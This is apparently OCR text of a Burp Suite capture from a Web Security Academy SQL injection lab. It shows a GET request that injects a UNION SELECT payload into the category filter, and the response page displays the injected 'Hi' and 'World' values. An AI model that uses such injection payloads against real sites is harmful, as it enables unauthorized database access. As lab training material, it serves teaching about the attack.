 Request
Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+'Hi','World' -- HTTP/2
2 Host: 0afa00af0494d5b4815666bf00ff0050.web-security-academy.net
3 Cookie: session=dVHlpzn6h8pbX6g3gdFLTTQjr3F2M09p
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0afa00af0494d5b4815666bf00ff0050.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
/filter?category=Food+%26+Drink">
Food & Drink
</a>
63 <a class="filter-category" href="
/filter?category=Gifts">
Gifts
</a>
64 <a class="filter-category" href="
/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
Hi
</th>
71 <td>
World
</td>
72 </tr>
73 </tbody>
74 </table>
75 </div>
76 </section>
77 <div class="footer-wrapper">
78 </div>
79 </div>
80 </body>
81 </html>
82
Search 0 highlights